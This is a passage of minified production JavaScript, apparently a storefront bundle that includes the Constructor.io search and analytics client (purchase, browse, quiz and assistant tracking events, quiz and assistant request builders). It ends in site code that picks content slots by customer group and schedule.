0===R?T:R;_&&(s.item_id=_),p&&(s.item_name=p),k&&(s.variation_id=k),(S||0===S)&&(s.revenue=S.toString()),C&&(a.section=C,s.section=C),n&&(s.search_term=n),O&&(s.type=O),x&&(s.is_custom_type=x),I&&(s.display_name=I);var D="".concat(o).concat(h(a,this.options)),N="POST",M=f(s,c(c({},this.options),{},{requestMethod:N}));return this.requests.queue(D,N,M,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackPurchase",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/purchase?"),n={},o={},a=e.items,s=e.revenue,u=e.order_id,l=e.orderId,p=void 0===l?u:l,m=e.section,g=e.analyticsTags,y=this.options.apiKey;if(p){if(d.hasOrderIdRecord({orderId:p,apiKey:y}))return!1;d.addOrderIdRecord({orderId:p,apiKey:y}),o.order_id=p}a&&Array.isArray(a)&&(o.items=a.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),(s||0===s)&&(o.revenue=s),m?n.section=m:n.section="Products",g&&(o.analytics_tags=g);var v="".concat(r).concat(h(n,this.options)),_="POST",b=f(o,c(c({},this.options),{},{requestMethod:_}));return this.requests.queue(v,_,b,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackRecommendationView",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_view?"),n={},o=e.result_count,a=e.result_page,s=e.resultPage,u=void 0===s?a:s,l=e.result_id,p=e.resultId,m=void 0===p?l:p,g=e.section,y=e.url,v=e.pod_id,_=e.podId,b=void 0===_?v:_,E=e.num_results_viewed,k=e.numResultsViewed,S=void 0===k?E:k,w=e.items,C=e.analyticsTags,A=e.seedItemIds,P=e.resultCount,I=void 0===P?o||(null==w?void 0:w.length)||0:P;d.isNil(I)||(n.result_count=I),d.isNil(u)||(n.result_page=u),m&&(n.result_id=m),g?n.section=g:n.section="Products",y&&(n.url=y),b&&(n.pod_id=b),d.isNil(S)||(n.num_results_viewed=S),w&&Array.isArray(w)&&(n.items=w.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),C&&(n.analytics_tags=C),"number"==typeof A?n.seed_item_ids=[String(A)]:null!=A&&A.length&&"string"==typeof A?n.seed_item_ids=[A]:null!=A&&A.length&&Array.isArray(A)&&(n.seed_item_ids=A);var O="".concat(r).concat(h({},this.options)),T="POST",R=f(n,c(c({},this.options),{},{requestMethod:T}));return this.requests.queue(O,T,R,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackRecommendationClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_click?"),n={},o=e.variation_id,a=e.variationId,s=void 0===a?o:a,u=e.section,l=void 0===u?"Products":u,p=e.result_id,m=e.resultId,g=void 0===m?p:m,y=e.result_count,v=e.resultCount,_=void 0===v?y:v,b=e.result_page,E=e.resultPage,k=void 0===E?b:E,S=e.result_position_on_page,w=e.resultPositionOnPage,C=void 0===w?S:w,A=e.num_results_per_page,P=e.numResultsPerPage,I=void 0===P?A:P,O=e.pod_id,T=e.podId,R=void 0===T?O:T,x=e.strategy_id,D=e.strategyId,N=void 0===D?x:D,M=e.item_id,L=e.itemId,F=void 0===L?M:L,j=e.item_name,q=e.itemName,U=void 0===q?j:q,B=e.analyticsTags;s&&(n.variation_id=s),l&&(n.section=l),g&&(n.result_id=g),d.isNil(_)||(n.result_count=_),d.isNil(k)||(n.result_page=k),d.isNil(C)||(n.result_position_on_page=C),d.isNil(I)||(n.num_results_per_page=I),R&&(n.pod_id=R),N&&(n.strategy_id=N),F&&(n.item_id=F),U&&(n.item_name=U),B&&(n.analytics_tags=B);var z="".concat(r).concat(h({},this.options)),G="POST",Q=f(n,c(c({},this.options),{},{requestMethod:G}));return this.requests.queue(z,G,Q,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseResultsLoaded",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r,n="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_load?"),o={},a=e.section,s=void 0===a?"Products":a,u=e.result_count,l=e.result_page,p=e.resultPage,m=void 0===p?l:p,g=e.result_id,y=e.resultId,v=void 0===y?g:y,_=e.selected_filters,b=e.selectedFilters,E=void 0===b?_:b,k=e.url,S=e.sort_order,w=e.sortOrder,C=void 0===w?S:w,A=e.sort_by,P=e.sortBy,I=void 0===P?A:P,O=e.filter_name,T=e.filterName,R=void 0===T?O:T,x=e.filter_value,D=e.filterValue,N=void 0===D?x:D,M=e.items,L=e.analyticsTags,F=e.resultCount,j=void 0===F?null!=(r=null!=u?u:null==M?void 0:M.length)?r:0:F;s&&(o.section=s),d.isNil(j)||(o.result_count=j),d.isNil(m)||(o.result_page=m),v&&(o.result_id=v),E&&(o.selected_filters=E),k&&(o.url=k),C&&(o.sort_order=C),I&&(o.sort_by=I),R&&(o.filter_name=R),N&&(o.filter_value=N),M&&Array.isArray(M)&&(o.items=M.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),L&&(o.analytics_tags=L);var q="".concat(n).concat(h({},this.options)),U="POST",B=f(o,c(c({},this.options),{},{requestMethod:U}));return this.requests.queue(q,U,B,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_click?"),n={},o=e.section,a=void 0===o?"Products":o,s=e.variation_id,u=e.variationId,l=void 0===u?s:u,p=e.result_id,m=e.resultId,g=void 0===m?p:m,y=e.result_count,v=e.resultCount,_=void 0===v?y:v,b=e.result_page,E=e.resultPage,k=void 0===E?b:E,S=e.result_position_on_page,w=e.resultPositionOnPage,C=void 0===w?S:w,A=e.num_results_per_page,P=e.numResultsPerPage,I=void 0===P?A:P,O=e.selected_filters,T=e.selectedFilters,R=void 0===T?O:T,x=e.filter_name,D=e.filterName,N=void 0===D?x:D,M=e.filter_value,L=e.filterValue,F=void 0===L?M:L,j=e.customer_id,q=e.customerId,U=e.item_id,B=e.itemId,z=void 0===B?(void 0===q?j:q)||U:B,G=e.item_name,Q=e.name,V=e.itemName,$=void 0===V?G||Q:V,W=e.analyticsTags,H=e.slCampaignId,K=e.slCampaignOwner;a&&(n.section=a),l&&(n.variation_id=l),g&&(n.result_id=g),d.isNil(_)||(n.result_count=_),d.isNil(k)||(n.result_page=k),d.isNil(C)||(n.result_position_on_page=C),d.isNil(I)||(n.num_results_per_page=I),R&&(n.selected_filters=R),N&&(n.filter_name=N),F&&(n.filter_value=F),z&&(n.item_id=z),$&&(n.item_name=$),W&&(n.analytics_tags=W),H&&(n.sl_campaign_id=H),K&&(n.sl_campaign_owner=K);var J="".concat(r).concat(h({},this.options)),Y="POST",Z=f(n,c(c({},this.options),{},{requestMethod:Y}));return this.requests.queue(J,Y,Z,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseRedirect",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_redirect?"),n={},o=e.searchTerm,a=e.userInput,s=e.section,u=void 0===s?"Products":s,l=e.selectedFilters,d=e.redirectToUrl,p=e.sortOrder,m=e.sortBy,g=e.filterName,y=e.filterValue,v=e.analyticsTags;o&&(n.search_term=o),a&&(n.user_input=a),d&&(n.redirect_to_url=d),u&&(n.section=u),l&&(n.selected_filters=l),p&&(n.sort_order=p),m&&(n.sort_by=m),g&&(n.filter_name=g),y&&(n.filter_value=y),v&&(n.analytics_tags=v);var _="".concat(r).concat(h({},this.options)),b="POST",E=f(n,c(c({},this.options),{},{requestMethod:b}));return this.requests.queue(_,b,E,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackGenericResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("object"===(0,i.default)(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/result_click?"),n={},o=e.item_id,a=e.itemId,s=void 0===a?o:a,u=e.item_name,l=e.itemName,d=void 0===l?u:l,p=e.variation_id,m=e.variationId,g=void 0===m?p:m,y=e.section,v=e.analyticsTags;if(s){n.section=void 0===y?"Products":y,n.item_id=s,d&&(n.item_name=d),g&&(n.variation_id=g),v&&(n.analytics_tags=v);var _="".concat(r).concat(h({},this.options)),b="POST",E=f(n,c(c({},this.options),{},{requestMethod:b}));return this.requests.queue(_,b,E,t),this.requests.send(),!0}}return this.requests.send(),Error('A parameters object with an "itemId" property is required.')}},{key:"trackQuizResultsLoaded",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_load?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.url,v=e.section,_=void 0===v?"Products":v,b=e.result_count,E=e.resultCount,k=void 0===E?b:E,S=e.result_id,w=e.resultId,C=void 0===w?S:w,A=e.result_page,P=e.resultPage,I=void 0===P?A:P,O=e.items,T={},R={};if(O&&Array.isArray(O)&&(R.items=O.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),"string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof y)return Error('"url" is a required parameter of type string');if(R.quiz_id=a,R.quiz_version_id=l,R.quiz_session_id=g,R.url=y,!d.isNil(_)){if("string"!=typeof _)return Error('"section" must be a string');T.section=_,R.section=_}if(!d.isNil(k)){if("number"!=typeof k)return Error('"resultCount" must be a number');R.result_count=k}if(!d.isNil(C)){if("string"!=typeof C)return Error('"resultId" must be a string');R.result_id=C}if(!d.isNil(I)){if("number"!=typeof I)return Error('"resultPage" must be a number');R.result_page=I}var x="".concat(r).concat(h(T,this.options)),D="POST",N=f(R,c(c({},this.options),{},{requestMethod:D}));return this.requests.queue(x,D,N,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackQuizResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_click?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.item_id,v=e.itemId,_=void 0===v?y:v,b=e.item_name,E=e.itemName,k=void 0===E?b:E,S=e.result_count,w=e.resultCount,C=void 0===w?S:w,A=e.result_id,P=e.resultId,I=void 0===P?A:P,O=e.result_page,T=e.resultPage,R=void 0===T?O:T,x=e.num_results_per_page,D=e.numResultsPerPage,N=void 0===D?x:D,M=e.result_position_on_page,L=e.resultPositionOnPage,F=void 0===L?M:L,j=e.section,q=void 0===j?"Products":j,U=e.variationId,B={},z={};if("string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof _&&"string"!=typeof k)return Error('"itemId" or "itemName" is a required parameter of type string');if(z.quiz_id=a,z.quiz_version_id=l,z.quiz_session_id=g,!d.isNil(_)){if("string"!=typeof _)return Error('"itemId" must be a string');z.item_id=_}if(!d.isNil(k)){if("string"!=typeof k)return Error('"itemName" must be a string');z.item_name=k}if(!d.isNil(U)){if("string"!=typeof U)return Error('"variationId" must be a string');z.variation_id=U}if(!d.isNil(q)){if("string"!=typeof q)return Error('"section" must be a string');B.section=q}if(!d.isNil(C)){if("number"!=typeof C)return Error('"resultCount" must be a number');z.result_count=C}if(!d.isNil(I)){if("string"!=typeof I)return Error('"resultId" must be a string');z.result_id=I}if(!d.isNil(R)){if("number"!=typeof R)return Error('"resultPage" must be a number');z.result_page=R}if(!d.isNil(N)){if("number"!=typeof N)return Error('"numResultsPerPage" must be a number');z.num_results_per_page=N}if(!d.isNil(F)){if("number"!=typeof F)return Error('"resultPositionOnPage" must be a number');z.result_position_on_page=F}var G="".concat(r).concat(h(B,this.options)),Q="POST",V=f(z,c(c({},this.options),{},{requestMethod:Q}));return this.requests.queue(G,Q,V,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackQuizConversion",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_conversion?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.item_id,v=e.itemId,_=void 0===v?y:v,b=e.item_name,E=e.itemName,k=void 0===E?b:E,S=e.variation_id,w=e.variationId,C=void 0===w?S:w,A=e.revenue,P=e.section,I=void 0===P?"Products":P,O=e.type,T=e.is_custom_type,R=e.isCustomType,x=void 0===R?T:R,D=e.display_name,N=e.displayName,M=void 0===N?D:N,L={};if("string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof _&&"string"!=typeof k)return Error('"itemId" or "itemName" is a required parameter of type string');if(L.quiz_id=a,L.quiz_version_id=l,L.quiz_session_id=g,!d.isNil(_)){if("string"!=typeof _)return Error('"itemId" must be a string');L.item_id=_}if(!d.isNil(k)){if("string"!=typeof k)return Error('"itemName" must be a string');L.item_name=k}if(!d.isNil(C)){if("string"!=typeof C)return Error('"variationId" must be a string');L.variation_id=C}if(!d.isNil(A)){if("string"!=typeof A)return Error('"revenue" must be a string');L.revenue=A}if(!d.isNil(I)){if("string"!=typeof I)return Error('"section" must be a string');L.section=I}if(!d.isNil(O)){if("string"!=typeof O)return Error('"type" must be a string');L.type=O}if(!d.isNil(x)){if("boolean"!=typeof x)return Error('"isCustomType" must be a boolean');L.is_custom_type=x}if(!d.isNil(M)){if("string"!=typeof M)return Error('"displayName" must be a string');L.display_name=M}var F="".concat(r).concat(h({},this.options)),j="POST",q=f(L,c(c({},this.options),{},{requestMethod:j}));return this.requests.queue(F,j,q,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantSubmit",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_submit?"),n=e.section,o=e.intent,a="".concat(r).concat(h({},this.options)),s="POST",u=f({intent:o,section:n},c(c({},this.options),{},{requestMethod:s}));return this.requests.queue(a,s,u,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultLoadStarted",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_start?"),n=e.section,o=e.intentResultId,a=e.intent,s="".concat(r).concat(h({},this.options)),u="POST",l=f({intent_result_id:o,intent:a,section:n},c(c({},this.options),{},{requestMethod:u}));return this.requests.queue(s,u,l,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultLoadFinished",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_finish?"),n=e.section,o=e.searchResultCount,a=e.intentResultId,s=e.intent,u="".concat(r).concat(h({},this.options)),l="POST",d=f({intent_result_id:a,section:n,intent:s,search_result_count:o},c(c({},this.options),{},{requestMethod:l}));return this.requests.queue(u,l,d,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_click?"),n=e.section,o=e.variationId,a=e.intentResultId,s=e.searchResultId,u=e.itemId,l=e.itemName,d=e.intent,p="".concat(r).concat(h({},this.options)),m="POST",g=f({section:void 0===n?"Products":n,variation_id:o,intent_result_id:a,search_result_id:s,item_id:u,item_name:l,intent:d},c(c({},this.options),{},{requestMethod:m}));return this.requests.queue(p,m,g,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultView",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_view?"),n=e.section,o=e.items,a=e.numResultsViewed,s=e.intentResultId,u=e.searchResultId,l=e.intent,p={section:void 0===n?"Products":n,intent_result_id:s,search_result_id:u,num_results_viewed:a,items:o&&Array.isArray(o)&&o.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)}),intent:l},m="".concat(r).concat(h({},this.options)),g="POST",y=f(p,c(c({},this.options),{},{requestMethod:g}));return this.requests.queue(m,g,y,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantSearchSubmit",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_submit?"),n=e.section,o=e.intent,a=e.searchTerm,s=e.searchResultId,u=e.intentResultId,l="".concat(r).concat(h({},this.options)),d="POST",p=f({intent:o,section:n,search_term:a,search_result_id:s,intent_result_id:u},c(c({},this.options),{},{requestMethod:d}));return this.requests.queue(l,d,p,t),this.requests.send(),!0}return this.requests.send(),Error("parameters is a required parameter of type object")}},{key:"on",value:function(e,t){return"success"!==e&&"error"!==e?Error('messageType must be a string of value "success" or "error"'):t&&"function"==typeof t?(this.eventemitter.on(e,t),!0):Error("callback is required and must be a function")}}]),e}();m.RequestQueue=p,t.exports=m},13198,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,r.default="2.65.0"},427500,(e,t,r)=>{t.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},t.exports.__esModule=!0,t.exports.default=t.exports},177785,(e,t,r)=>{var n=e.r(427500);t.exports=function(e){if(Array.isArray(e))return n(e)},t.exports.__esModule=!0,t.exports.default=t.exports},85465,(e,t,r)=>{t.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},t.exports.__esModule=!0,t.exports.default=t.exports},737906,(e,t,r)=>{var n=e.r(427500);t.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},666333,(e,t,r)=>{t.exports=function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},117675,(e,t,r)=>{var n=e.r(177785),i=e.r(85465),o=e.r(737906),a=e.r(666333);t.exports=function(e){return n(e)||i(e)||o(e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},453755,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(117675)),s=n(e.r(935045)),u=e.r(906729),c=e.r(672168);function l(e,t,r,n){var i=r.apiKey,o=r.clientId,u=r.sessionId,l=r.segments,d=r.userId,p=r.version,f=r.quizzesServiceUrl,h={c:p},m="";if(h.key=i,h.i=o,h.s=u,l&&l.length&&(h.us=l),d&&(h.ui=String(d)),!e||"string"!=typeof e)throw Error("quizId is a required parameter of type string");if("results"===n&&("object"!==(0,s.default)(t.answers)||!Array.isArray(t.answers)||0===t.answers.length))throw Error("answers is a required parameter of type array");if(t){var g=t.section,y=t.answers,v=t.quizSessionId,_=t.quizVersionId,b=t.page,E=t.resultsPerPage,k=t.filters,S=t.fmtOptions,w=t.hiddenFields;g&&(h.section=g),_&&(h.quiz_version_id=_),v&&(h.quiz_session_id=v),y&&y.length&&(m="&".concat(c.stringify({a:y.map(function(e){return(0,a.default)(e).join(",")})}))),c.isNil(b)||(h.page=b),c.isNil(E)||(h.num_results_per_page=E),k&&(h.filters=k),S&&(h.fmt_options=S),w&&(h.fmt_options?h.fmt_options.hidden_fields=w:h.fmt_options={hidden_fields:w})}h._dt=Date.now(),h=c.cleanParams(h);var C=c.stringify(h);return"".concat(f,"/v1/quizzes/").concat(encodeURIComponent(e),"/").concat(encodeURIComponent(n),"/?").concat(C).concat(m)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new u(t.eventDispatcher)}return(0,o.default)(e,[{key:"getQuizNextQuestion",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"next")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizNextQuestion.completed",e),e;throw Error("getQuizNextQuestion response data is malformed")})}},{key:"getQuizResults",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"results")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizResults.completed",e),e;throw Error("getQuizResults response data is malformed")})}},{key:"getQuizResultsConfig",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"results_config")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizResultsConfig.completed",e),e;throw Error("getQuizResultsConfig response data is malformed")})}}]),e}()},20160,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(514414)),s=e.r(672168),u=s.cleanParams,c=s.trimNonBreakingSpaces,l=s.encodeURIComponentRFC3986,d=s.stringify;function p(e,t,r){var n=r.apiKey,i=r.version,o=r.sessionId,a=r.clientId,s=r.userId,p=r.segments,f=r.testCells,h=r.assistantServiceUrl,m={c:i};if(m.key=n,m.i=a,m.s=o,!e||"string"!=typeof e)throw Error("intent is a required parameter of type string");if(!t.domain||"string"!=typeof t.domain)throw Error("parameters.domain is a required parameter of type string");if(f&&Object.keys(f).forEach(function(e){m["ef-".concat(e)]=f[e]}),p&&p.length&&(m.us=p),s&&(m.ui=String(s)),t){var g=t.domain,y=t.numResultsPerPage;g&&(m.domain=g),y&&(m.num_results_per_page=y)}m._dt=Date.now();var v=d(m=u(m)),_=e.replace(/^\//,"|");return"".concat(h,"/v1/intent/").concat(l(c(_)),"?").concat(v)}function f(e,t,r){var n=function(r){e.addEventListener(r,function(e){var n=JSON.parse(e.data);t.enqueue({type:r,data:n})})};Object.values(r).forEach(function(e){e!==r.END&&n(e)}),e.addEventListener(r.END,function(){t.close(),e.close()}),e.onerror=function(r){t.error(r),e.close()}}var h=function(){function e(t){(0,i.default)(this,e),this.options=t||{}}return(0,o.default)(e,[{key:"getAssistantResultsStream",value:function(t,r){try{var n,i,o,a,s=p(t,r,this.options);n=new EventSource(s),i=new ReadableStream({start:function(t){f(n,t,e.EventTypes)},cancel:function(){n.close()}})}catch(e){throw i?null==(o=i)||o.cancel():null==(a=n)||a.close(),Error(e.message)}return i}}]),e}();(0,a.default)(h,"EventTypes",{START:"start",GROUP:"group",SEARCH_RESULT:"search_result",ARTICLE_REFERENCE:"article_reference",RECIPE_INFO:"recipe_info",RECIPE_INSTRUCTIONS:"recipe_instructions",SERVER_ERROR:"server_error",IMAGE_META:"image_meta",END:"end"}),t.exports=h,t.exports.createAssistantUrl=p,t.exports.setupEventListeners=f},316299,(e,t,r)=>{"use strict";var n=e.i(247167),i=e.r(13451),o=i(e.r(352445)),a=i(e.r(514356)),s=e.r(743751),u=e.r(200482),c=e.r(175984),l=e.r(583101),d=e.r(782427),p=e.r(848181),f=e.r(906729),h=e.r(672168),m=e.r(13198).default,g=e.r(453755),y=e.r(20160),v=function(){var e=[];return h.canUseDOM()||e.push("domless"),void 0!==n.default&&void 0!==n.default.env&&n.default.env.BUNDLED&&e.push("bundled"),"".concat("ciojs-client-").concat(e.join("-")).concat(e.length?"-":"").concat(m)},_=function(){function t(){var r,n,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.default)(this,t);var a=i.apiKey,m=i.version,_=i.serviceUrl,b=i.quizzesServiceUrl,E=i.assistantServiceUrl,k=i.segments,S=i.testCells,w=i.clientId,C=i.sessionId,A=i.userId,P=i.fetch,I=i.trackingSendDelay,O=i.sendReferrerWithTrackingEvents,T=i.sendTrackingEvents,R=i.eventDispatcher,x=i.idOptions,D=i.beaconMode,N=i.networkParameters;if(!a||"string"!=typeof a)throw Error("API key is a required parameter of type string");var M=e.g.CLIENT_VERSION;if(h.canUseDOM()){var L=new s(x||{});r=L.session_id,n=L.client_id}else{if(!C||"number"!=typeof C)throw Error("sessionId is a required user parameter of type number");if(!w||"string"!=typeof w)throw Error("clientId is a required user parameter of type string")}var F=_&&_.replace(/\/$/,"");this.options={apiKey:a,version:m||M||v(),serviceUrl:h.addHTTPSToString(F)||"https://ac.cnstrc.com",quizzesServiceUrl:b&&b.replace(/\/$/,"")||"https://quizzes.cnstrc.com",assistantServiceUrl:E&&E.replace(/\/$/,"")||"https://assistant.cnstrc.com",sessionId:C||r,clientId:w||n,userId:A,segments:k,testCells:S,fetch:P||fetch,trackingSendDelay:I,sendTrackingEvents:T,sendReferrerWithTrackingEvents:O,eventDispatcher:R,beaconMode:!1!==D,networkParameters:N||{}},this.search=new u(this.options),this.browse=new c(this.options),this.autocomplete=new l(this.options),this.recommendations=new d(this.options),this.tracker=new p(this.options),this.quizzes=new g(this.options),this.assistant=new y(this.options),new f(i.eventDispatcher).queue("instantiated",this.options)}return(0,a.default)(t,[{key:"setClientOptions",value:function(e){if(Object.keys(e).length){var t=e.apiKey,r=e.segments,n=e.testCells,i=e.sessionId,o=e.userId;t&&(this.options.apiKey=t),r&&(this.options.segments=r),n&&(this.options.testCells=n),i&&!h.canUseDOM()&&(this.options.sessionId=i),"userId"in e&&(this.options.userId=o)}}}]),t}();_.Tracker=p,h.canUseDOM()&&(window.ConstructorioClient=_),t.exports=_},186749,589614,141276,656705,e=>{"use strict";var t=e.i(702807),r=e.i(160478),n=e.i(774729),i=e.i(337303),o=e.i(880666),a=e.i(96830),s=e.i(394580),u=e.i(550530),c=e.i(352789),l=e.i(663976),d=e.i(197030),p=e.i(955370),f=e.i(647163);async function h(e,t){let r=await (0,l.standAloneApolloClient)(t).query({query:n.GetContentSlotByIdDocument,variables:{slotId:e,contextType:n.ContextType.GLOBAL},fetchPolicy:"no-cache"});return r?.data?.contentSlot}let m=["Everyone","Everyone Minus BF","Everyone Minus Employee and VIP","Everyone Minus Employee, ID.me, & VIP","Everyone Minus IDme","Everyone Minus Loyalty","Everyone Minus VIP","Unregistered","Unregistered minus BF Countries"];function g(e){let t=(0,f.deepCopy)((0,a.ensureArray)(e));return 0===t.length&&(t=m),t}function y(e){return(0,a.ensureArray)(e).map(e=>({customerGroups:g(e.customerGroups),schedule:(0,f.deepCopy)(e.schedule??{})}))}function v(e,t){let r=(0,a.ensureEpochTime)(t,Date.now());return e.reduce((e,t)=>{let n=(0,a.ensureEpochTime)(t.schedule?.startDate),i=(0,a.ensureEpochTime)(t.schedule?.endDate);return(n||i)&&r>=n&&r<=i?e+1:e},0)>0}function _(e,t){return e.reduce((e,r)=>t.some(e=>r.customerGroups.includes(e))?e+1:e,0)>0}async function b(e,t,r){let n=await 